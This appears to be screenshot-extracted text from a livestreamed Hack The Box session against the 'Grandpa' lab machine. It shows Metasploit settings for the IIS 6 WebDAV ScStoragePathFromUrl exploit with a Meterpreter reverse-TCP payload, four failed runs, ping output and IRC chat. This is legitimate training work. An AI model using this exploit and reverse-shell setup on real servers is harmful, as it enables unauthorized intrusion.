 CTF
FLOW
Enumerate
Take Notes
Research
Exploit
PrivEsc
Persistence
TAKE NOTES!!
Background
Music
We Run at Night - Bureaucrap
4am - Carl Henriksson
After Sundown - Magnofield
Away We Go - Farrell Wooten
Black Rain - Max Anson
Borderlands - Hallman
Danger Sun - Max Anson
Enterprise - Magnofield
Excess - Wendel Scherer
Fear Being Unfelt - Ingrid Witt
Hacks - Christian Andersen
*CherryTree 0.38.8
Hack The Box :: Grandpa...
tj@kali: ~/ctfs/grandpa
22:21:56
tj@kali: ~/ctfs/grandpa
tj@kali: ~/ctfs/grandpa
tj@kali: ~/ctfs/lame
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOSTS 10.10.10.14 yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connecti
ons
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 10.10.14.33 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >
64 bytes from grandpa (10.10.10.14): icmp_seq=116 ttl=127 time=34.2 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=117 ttl=127 time=25.9 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=118 ttl=127 time=24.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=119 ttl=127 time=27.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=120 ttl=127 time=24.2 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=121 ttl=127 time=27.4 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=122 ttl=127 time=25.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=123 ttl=127 time=29.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=124 ttl=127 time=24.2 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=125 ttl=127 time=25.5 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=159 ttl=127 time=23.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=160 ttl=127 time=27.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=161 ttl=127 time=26.4 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=162 ttl=127 time=39.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=163 ttl=127 time=28.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=164 ttl=127 time=26.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=165 ttl=127 time=27.9 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=166 ttl=127 time=26.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=167 ttl=127 time=23.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=168 ttl=127 time=26.2 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=169 ttl=127 time=22.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=170 ttl=127 time=46.9 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=171 ttl=127 time=25.9 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=172 ttl=127 time=30.7 ms
21:12 -!- Irssi: Join to #apjone was synced in 556 secs
21:16 < big_mark82> hows it going TJ
21:29 < big_mark82> reading the write ups before attempting the box ruins the fun in my eyes
21:30 < big_mark82> oo yeah always learning more tecniques
21:33 < big_mark82> nice
21:36 < big_mark82> well done
21:37 < big_mark82> i need to start doing more Windows privesc
22:01 < big_mark82> what version of iis is it running
22:05 < big_mark82> think ive just seen what your entry point could be in your nmap scan
22:08 < big_mark82> its running ii 6.0 and webdav enabled
22:15 < big_mark82> there was a metersploit module for that last one wasnt there?
22:19 < big_mark82> one of the reasons i found htb annoying
22:21 apjone 2:Twitch/#apjone Act:
[#apjone]
https://twitch.tv/apjone